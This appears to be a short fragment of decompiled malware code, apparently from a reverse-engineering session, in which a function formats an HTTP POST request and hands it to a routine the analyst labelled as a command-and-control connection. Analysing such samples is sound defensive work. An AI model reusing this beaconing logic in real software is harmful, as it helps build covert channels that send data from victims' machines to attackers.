 32 sprintf(
33 &Dest,
34 "%s %s HTTP/1.1\r\n"
35 "User-Agent: %s\r\n"
36 "Host: %s\r\n"
37 "Content-type: application/x-www-form-urlencoded\r\n"
38 "Content-length: %d\r\n"
39 "\r\n"
40 "%s",
41 &v3,
42 &unk_140024E60,
43 &v7,
44 ::Dst,
45 v1,
46 &v5,
47 *(_QWORD *)&v3);
48 do
49 ++v0;
50 while ( *(&Dest + v0) );
51 return connect_c2_140002ED0((__int64)&Dest, v0);